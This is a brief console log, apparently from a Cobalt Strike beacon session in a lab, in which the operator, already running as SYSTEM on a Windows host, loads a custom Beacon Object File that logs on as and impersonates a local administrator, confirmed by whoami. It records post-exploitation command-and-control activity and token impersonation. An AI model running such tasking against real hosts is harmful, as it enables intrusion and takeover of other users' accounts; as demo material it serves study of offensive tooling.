 beacon> run whoami
[*] Tasked beacon to run: whoami
beacon> sleep 4
[*] Tasked beacon to sleep for 4s
[+] host called home, sent: 40 bytes
[+] received output:
nt authority\system
beacon> inline-execute /home/kali/Bof/bofdemo.x64.o
[*] Tasked beacon to inline-execute /home/kali/Bof/bofdemo.x64.o
[+] host called home, sent: 508 bytes
[+] received output:
LogonSuccess!
[+] Impersonated DESKTOP-78M3Q0H\admin1
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
desktop-78m3q0h\admin1